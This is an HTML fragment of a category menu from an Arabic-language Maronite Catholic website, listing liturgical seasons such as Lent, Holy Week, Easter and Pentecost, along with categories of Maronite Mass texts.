	<li class="cat-item cat-item-987"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d9%85%d8%b1%d9%81%d8%b9/" >أحد المرفع</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b5%d9%88%d9%85-%d8%a3%d9%87%d9%84-%d9%86%d9%8a%d9%86%d9%88%d9%89/" >صوم أهل نينوى</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" >الصوم &#8211; مقالات</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b9%d8%b1%d8%b3-%d9%82%d8%a7%d9%86%d8%a7-%d8%a7%d9%84%d8%ac%d9%84%d9%8a%d9%84-%d9%85%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d8%b5%d9%88%d9%85/" >عرس قانا الجليل (مدخل الصوم)</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d8%b1%d9%85%d8%a7%d8%af/" >اثنين الرماد</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b4%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%a8%d8%b1%d8%b5/" >شفاء الابرص</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b4%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%88%d9%81%d8%a9/" >شفاء المنزوفة</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d9%84%d8%a7%d8%a8%d9%86-%d8%a7%d9%84%d8%b4%d8%a7%d8%b7%d8%b1/" >الابن الشاطر</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b4%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ae%d9%84%d8%b9/" >شفاء المخلع</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b4%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b9%d9%85%d9%89/" >شفاء الاعمى</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d8%ad%d9%8a%d8%a7%d8%a1-%d9%84%d8%b9%d8%a7%d8%b2%d8%b1-%d8%b3%d8%a8%d8%aa-%d9%84%d8%b9%d8%a7%d8%b2%d8%b1/" >احياء لعازر (سبت لعازر)</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d9%84%d8%b4%d8%b9%d8%a7%d9%86%d9%8a%d9%86/" >الشعانين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-332 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/" >زمن الآلام</a>
	<ul class='children'>
	<li class="cat-item cat-item-986"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84-%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d8%b9/" >مقالات وتأمل اسبوع الالام &#8211; الاسبوع العظيم</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/%d8%a7%d8%b1%d8%a8%d8%b9%d8%a7%d8%a1-%d8%a7%d9%8a%d9%88%d8%a8/" >اربعاء ايوب</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/%d8%ae%d9%85%d9%8a%d8%b3-%d8%a7%d9%84%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1/" >خميس الاسرار</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b9%d8%b8%d9%8a%d9%85%d8%a9-%d9%85%d9%88%d8%aa-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >الجمعة العظيمة &#8211; موت يسوع المسيح</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-331 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/" >زمن القيامة المجيدة</a>
	<ul class='children'>
	<li class="cat-item cat-item-984"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b3%d8%a8%d8%aa-%d8%a7%d9%84%d9%86%d9%88%d8%b1/" >سبت النور</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/" >القيامة</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%aa%d9%87%d9%86%d8%a6%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d8%a8%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >تهنئة مريم بقيامة المسيح</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b8%d9%87%d9%88%d8%b1-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/" >ظهور يسوع بعد القيامة</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b8%d9%87%d9%88%d8%b1-%d9%8a%d8%b3%d9%88%d8%b9-%d9%84%d8%aa%d9%84%d9%85%d9%8a%d8%b0%d9%8a-%d8%b9%d9%85%d8%a7%d9%88%d8%b3/" >ظهور يسوع لتلميذي عماوس</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b8%d9%87%d9%88%d8%b1-%d9%8a%d8%b3%d9%88%d8%b9-%d9%84%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d9%88%d8%aa%d9%88%d9%85%d8%a7-%d9%85%d8%b9%d9%87%d9%85/" >ظهور يسوع للتلاميذ وتوما معهم</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%87%d9%8a%d8%a9/" >الرحمة الالهية &#8211; الاحد الاول بعد عيد الفصح</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b5%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1/" >صعود المسيح الى السماء</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-330 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/" >زمن العنصرة</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >العنصرة &#8211; حلول الروح القدس</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%a7%d8%ac%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84/" >أحد الثالوث الأقدس &#8211; الاجد الثاني بعد العنصرة</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/%d8%ae%d9%85%d9%8a%d8%b3-%d8%a7%d9%84%d8%ac%d8%b3%d8%af-%d8%a7%d9%84%d8%ae%d9%85%d9%8a%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/" >خميس الجسد &#8211; الخميس الثاني بعد العنصرة</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/%d8%a7%d9%84%d9%82%d8%b1%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3-%d9%88%d9%85%d8%b9%d8%ac%d8%b2%d8%a7%d8%aa%d9%87/" >القربان المقدس ومعجزاته</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-329 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >زمن الصليب</a>
	<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >الصليب</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-620 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/" >ليتورجية: قداسات وصلوات ورتب</a>
<ul class='children'>
	<li class="cat-item cat-item-621 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >طقس ماروني &#8211; كاثوليك</a>
	<ul class='children'>
	<li class="cat-item cat-item-797 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >القداس الماروني</a>
		<ul class='children'>
	<li class="cat-item cat-item-798"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af/" >القداس الماروني &#8211; زمن الميلاد</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad/" >القداس الماروني &#8211; زمن الدنح</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/" >القداس الماروني &#8211; زمن الصوم</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/" >القداس الماروني &#8211; زمن القيامة</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/" >القداس الماروني &#8211; زمن العنصرة</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >القداس الماروني &#8211; زمن الصليب</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >القداس الماروني &#8211; أعياد ومناسبات</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%86%d8%a7%d9%81%d9%88%d8%b1-%d8%b4%d8%b1%d8%b1/" >القداس الماروني &#8211; أعياد + نافور شرر</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d9%84%d8%ba%d8%a7%d8%aa-%d9%85%d8%aa%d8%b9%d8%af%d8%af%d8%a9/" >القداس الماروني &#8211; لغات متعددة</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d9%86%d9%88%d8%a7%d9%81%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >نوافير القداس الماروني &#8211; طقس ماروني</a>
</li>
		</ul>
</li>
